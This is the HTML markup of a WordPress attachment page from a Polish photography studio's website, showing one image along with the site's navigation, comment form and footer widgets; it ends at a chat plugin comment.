		<meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://lollipopsstudio.pl/wp-content/uploads/2016/09/cropped-lpops-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lollipopsstudio.pl/wp-content/uploads/2016/09/cropped-lpops-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lollipopsstudio.pl/wp-content/uploads/2016/09/cropped-lpops-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://lollipopsstudio.pl/wp-content/uploads/2016/09/cropped-lpops-favicon-270x270.png" />
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section {
	background: #000000;
}
</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section {
	opacity: 0.85;
}
</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-circles #loader {
	color: #ff2684;
}
</style>		<style type="text/css" id="wp-custom-css">
			body.password-protected-image #wrapper .inner .protected-post-header h1, 
h3#reply-title, .post-navigation.previous .navigation-anchor,
.post-navigation.next .navigation-anchor, .woocommerce div.product .product_title {
	text-transform: uppercase;
}

h3#reply-title {
	font-size: 26px;
}

.themegoods-navigation-wrapper .nav li.megamenu>.elementor-megamenu-wrapper {
	  overflow: scroll;
    max-height: 550px;
}

.elementor-5605 .elementor-element.elementor-element-12ac312, .elementor-5645 .elementor-element.elementor-element-806b19a {
	width: 50% !important;
}

.elementor-5585 .elementor-element.elementor-element-9f38edb {
	width: 25% !important;
}

@media only screen and (max-width: 600px) {
  div#logo_transparent {
    max-width: 100px;
}
}

@media only screen and (max-width: 767px) {
#logo_normal.logo-container, #logo_transparent.logo-container {
    width:100px;
}
}		</style>
		</head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-6906 attachmentid-6906 attachment-jpeg wp-custom-logo lightbox-white centeralign tg-single-course-1 loftloader-lite-enabled elementor-default elementor-kit-5764"><div id="loftloader-wrapper" class="pl-circles" data-show-close-time="15000" data-max-load-time="0"><div class="loader-section section-fade"></div><div class="loader-inner"><div id="loader"><span></span></div></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>
		<div id="perspective" style="">
	
	<!-- Begin mobile menu -->
<a id="btn-close-mobile-menu" href="javascript:;"></a>

<div class="mobile-menu-wrapper">
	
	<div class="mobile-menu-content">
    	
		
    <div class="menu-menu-container"><ul id="mobile_main_menu" class="mobile-main-nav"><li id="menu-item-654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-654"><a href="https://lollipopsstudio.pl/">Home</a></li>
<li id="menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://lollipopsstudio.pl/o-nas-lollipops/">O nas</a></li>
<li id="menu-item-6541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6541"><a href="https://lollipopsstudio.pl/oferta/">Oferta</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-498"><a href="https://lollipopsstudio.pl/portfolio/">Portfolio</a>
<ul class="sub-menu">
	<li id="menu-item-6368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6368"><a href="https://lollipopsstudio.pl/zdjecia-slubne/">Zdjęcia ślubne</a></li>
	<li id="menu-item-6474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6474"><a href="https://lollipopsstudio.pl/zdjecia-kobiece/">Zdjęcia kobiece</a></li>
	<li id="menu-item-6443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6443"><a href="https://lollipopsstudio.pl/sesje-zdjeciowe-rodzinne/">Zdjęcia rodzinne</a></li>
	<li id="menu-item-6600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6600"><a href="https://lollipopsstudio.pl/zdjecia-dzieciece/">Zdjęcia dziecięce</a></li>
	<li id="menu-item-6462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6462"><a href="https://lollipopsstudio.pl/zdjecia-komercyjne/">Zdjęcia komercyjne</a></li>
</ul>
</li>
<li id="menu-item-438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-438"><a href="https://lollipopsstudio.pl/fotografia-slubna-cennik/">Cennik</a>
<ul class="sub-menu">
	<li id="menu-item-6218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6218"><a href="https://lollipopsstudio.pl/fotografia-slubna-cennik/">Fotografia ślubna</a></li>
	<li id="menu-item-6237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6237"><a href="https://lollipopsstudio.pl/sesje-indywidualne-cennik/">Sesje indywidualne i rodzinne</a></li>
</ul>
</li>
<li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-436"><a href="https://lollipopsstudio.pl/blog/">Blog</a></li>
<li id="menu-item-6266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6266"><a href="https://lollipopsstudio.pl/kontakt/">Kontakt</a></li>
</ul></div>    
        </div>
</div>
<!-- End mobile menu -->
	<!-- Begin template wrapper -->
		<div id="wrapper" class=" ">
	
	
<div class="main-menu-wrapper">
<!-- End top bar -->

<div class="top-menu-bar ">
    	
    	<!-- Begin logo -->
    	<div id="logo-wrapper">
    	<div class="social-profile-wrapper">
	<ul>
	 	 <li class="facebook"><a  href="https://www.facebook.com/lollipops.studio"><i class="fab fa-facebook"></i></a></li>
	 	 	 	 	 	 	 	 	    	    <li class="instagram"><a  title="Instagram" href="https://www.instagram.com/lollipops_zg/"><i class="fab fa-instagram"></i></a></li>
	    	    	    	</ul>
</div>    	
    	<!-- Begin right corner buttons -->
		<div id="logo-right-wrapper">
		    
		    		    
		    		   
		   <!-- Begin side menu -->
		   		     	<a href="javascript:;" id="mobile-nav-icon"><span class="ti-menu"></span></a>
		   		   <!-- End side menu -->
		   
		</div>
		<!-- End right corner buttons -->
    	
    	    	<div id="logo_normal" class="logo-container">
    		<div class="logo-alignment">
	    	    <a id="custom_logo" class="logo-wrapper default" href="https://lollipopsstudio.pl/">
	    	    						<img src="https://lollipopsstudio.pl/wp-content/uploads/2021/07/LOLLIPOPS-2.png" alt="" width="150" height="30"/>
						    	    </a>
    		</div>
    	</div>
    	    	
    	    	<div id="logo_transparent" class="logo-container">
    		<div class="logo-alignment">
	    	    <a id="custom_logo_transparent" class="logo-wrapper hidden" href="https://lollipopsstudio.pl/">
	    	    						<img src="https://lollipopsstudio.pl/wp-content/uploads/2021/02/LOLLIPOPS-3.png" alt="" width="175" height="50"/>
						    	    </a>
    		</div>
    	</div>
    	    	<!-- End logo -->
    	</div>
        
		        <div id="menu-wrapper">
	        <div id="nav-wrapper">
	        	<div class="nav-wrapper-inner">
	        		<div id="menu-border-wrapper">
	        			<div class="menu-menu-container"><ul id="main_menu" class="nav"><li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-home'><a href="https://lollipopsstudio.pl/" >Home</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/o-nas-lollipops/" >O nas</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/oferta/" >Oferta</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow'><a href="https://lollipopsstudio.pl/portfolio/" >Portfolio</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/zdjecia-slubne/" >Zdjęcia ślubne</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/zdjecia-kobiece/" >Zdjęcia kobiece</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/sesje-zdjeciowe-rodzinne/" >Zdjęcia rodzinne</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/zdjecia-dzieciece/" >Zdjęcia dziecięce</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/zdjecia-komercyjne/" >Zdjęcia komercyjne</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow'><a href="https://lollipopsstudio.pl/fotografia-slubna-cennik/" >Cennik</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/fotografia-slubna-cennik/" >Fotografia ślubna</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/sesje-indywidualne-cennik/" >Sesje indywidualne i rodzinne</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page current_page_parent'><a href="https://lollipopsstudio.pl/blog/" >Blog</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/kontakt/" >Kontakt</a></li>
</ul></div>	        		</div>
	        	</div>
	        </div>
	        <!-- End main nav -->
        </div>
            </div>
</div>

<div id="page-header" class="  ">
	<div class="page-title-wrapper">
		<div class="standard-wrapper">
			<div class="page-title-inner">
								<div class="page-title-content title_align_center">
					<h1 ><span>326768746_695705608700644_9076820186462495500_n</span></h1>
					
										<div class="post-detail single-post">
											    <div class="post-info-date" >27 czerwca, 2023</div>
												
				    	<span class="post-info-cat">
											    	</span>
				 	</div>
				 							
									</div>
			</div>
		</div>
	</div>
</div>


<!-- Begin content -->
<div id="page-content-wrapper" class="blog-wrapper ">
    
    <div class="inner" >

    	<!-- Begin main content -->
    	<div class="inner-wrapper">

    		<div class="sidebar-content fullwidth blog_f">
					
						
<!-- Begin each blog post -->
<div id="post-6906" class="post-6906 attachment type-attachment status-inherit hentry">

	<div class="post-wrapper">
		
		<p class="attachment"><a href='https://lollipopsstudio.pl/wp-content/uploads/2021/07/326768746_695705608700644_9076820186462495500_n.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://lollipopsstudio.pl/wp-content/uploads/2021/07/326768746_695705608700644_9076820186462495500_n-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://lollipopsstudio.pl/wp-content/uploads/2021/07/326768746_695705608700644_9076820186462495500_n-300x200.jpg 300w, https://lollipopsstudio.pl/wp-content/uploads/2021/07/326768746_695705608700644_9076820186462495500_n-1024x682.jpg 1024w, https://lollipopsstudio.pl/wp-content/uploads/2021/07/326768746_695705608700644_9076820186462495500_n-768x511.jpg 768w, https://lollipopsstudio.pl/wp-content/uploads/2021/07/326768746_695705608700644_9076820186462495500_n-1536x1022.jpg 1536w, https://lollipopsstudio.pl/wp-content/uploads/2021/07/326768746_695705608700644_9076820186462495500_n-700x466.jpg 700w, https://lollipopsstudio.pl/wp-content/uploads/2021/07/326768746_695705608700644_9076820186462495500_n-440x293.jpg 440w, https://lollipopsstudio.pl/wp-content/uploads/2021/07/326768746_695705608700644_9076820186462495500_n.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
		<br class="clear"/>
			    
	</div>
	
	

</div>
<!-- End each blog post -->

<div class="fullwidth-comment-wrapper sidebar theme-border"> 




 

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gallery/zdjecia-komercyjne/326768746_695705608700644_9076820186462495500_n/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://lollipopsstudio.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment input-wrapper"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" class="input-effect"></textarea><span class="focus-border"></span></p><p class="comment-form-author input-wrapper"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required="true" class="input-effect" /><span class="focus-border"></span></p>
<p class="comment-form-email input-wrapper"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required="true" class="input-effect" /><span class="focus-border"></span></p>
<p class="comment-form-url input-wrapper"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" class="input-effect" /><span class="focus-border"></span></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz" /> <input type='hidden' name='comment_post_ID' value='6906' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				
</div>


						
    	</div>
		
			    
    </div>
    <!-- End main content -->
   
</div>

<br class="clear"/>
</div>
</div>
<div id="footer-wrapper">
		<div data-elementor-type="wp-post" data-elementor-id="2378" class="elementor elementor-2378">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fd48500 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd48500" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;artale_ext_is_background_parallax&quot;:&quot;false&quot;,&quot;artale_ext_is_background_on_scroll&quot;:&quot;false&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3399b37" data-id="3399b37" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3811027 elementor-widget elementor-widget-heading" data-id="3811027" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">fotograf zielona góra</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9b98daa" data-id="9b98daa" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5289e3 elementor-widget elementor-widget-image" data-id="f5289e3" data-element_type="widget" data-settings="{&quot;artale_image_is_animation&quot;:&quot;false&quot;,&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="610" height="610" src="https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-610x610.png" class="attachment-artale-gallery-list size-artale-gallery-list wp-image-5915" alt="" srcset="https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-610x610.png 610w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-300x300.png 300w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-150x150.png 150w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-768x768.png 768w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-109x109.png 109w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-100x100.png 100w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-440x440.png 440w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-600x600.png 600w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-220x220.png 220w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops.png 1000w" sizes="(max-width: 610px) 100vw, 610px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9553294 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9553294" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;artale_ext_is_background_parallax&quot;:&quot;false&quot;,&quot;artale_ext_is_background_on_scroll&quot;:&quot;false&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6b118d5" data-id="6b118d5" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-129da0a elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="129da0a" data-element_type="widget" data-settings="{&quot;artale_image_is_animation&quot;:&quot;false&quot;,&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.weselezklasa.pl/ogloszenia-weselne/lollipops-studio-fotografia-slubna,25181/" target="_blank">
							<img src="https://lollipopsstudio.pl/wp-content/uploads/elementor/thumbs/logo128x128szaretlo2-pkyg8u0fe2a7neqoojydyuwedwogm487fv0dvjnt6o.png" title="Lollipops Studio &#8211; Fotografia ślubna &#8211; w cenie usługi 2 fotografów!" alt="Lollipops Studio - Fotografia ślubna - w cenie usługi 2 fotografów!" loading="lazy" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f622e81" data-id="f622e81" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bb2524 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4bb2524" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lollipopsstudio.pl/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lollipopsstudio.pl/o-nas-lollipops/">

											<span class="elementor-icon-list-text">O nas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lollipopsstudio.pl/oferta/">

											<span class="elementor-icon-list-text">Oferta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lollipopsstudio.pl/kontakt/">

											<span class="elementor-icon-list-text">Kontakt</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b42f585" data-id="b42f585" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7075a16 elementor-widget elementor-widget-html" data-id="7075a16" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a href="https://www.oferteo.pl/lollipops-studio/firma/5144646#opinie" target="_blank" rel="noopener"><img src="https://www.oferteo.pl/images/buttons/em-white-logo-175x30.png?customerId=5144646" border="0" alt="Lollipops Studio w Oferteo.pl"/></a>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cdce151 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdce151" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;artale_ext_is_background_parallax&quot;:&quot;false&quot;,&quot;artale_ext_is_background_on_scroll&quot;:&quot;false&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e36665c" data-id="e36665c" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-566d272 elementor-widget elementor-widget-heading" data-id="566d272" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">© Lollipops Studio 2022</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8bf3685" data-id="8bf3685" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2228635 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2228635" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-b05cbb4" href="https://www.facebook.com/lollipops.studio" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-899c851" href="https://www.instagram.com/lollipops_zg/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ecbee40 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ecbee40" data-element_type="section" data-settings="{&quot;artale_ext_is_background_parallax&quot;:&quot;false&quot;,&quot;artale_ext_is_background_on_scroll&quot;:&quot;false&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c8003a7" data-id="c8003a7" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d28615 elementor-widget elementor-widget-shortcode" data-id="8d28615" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><!-- Messenger Wtyczka czatu Code -->
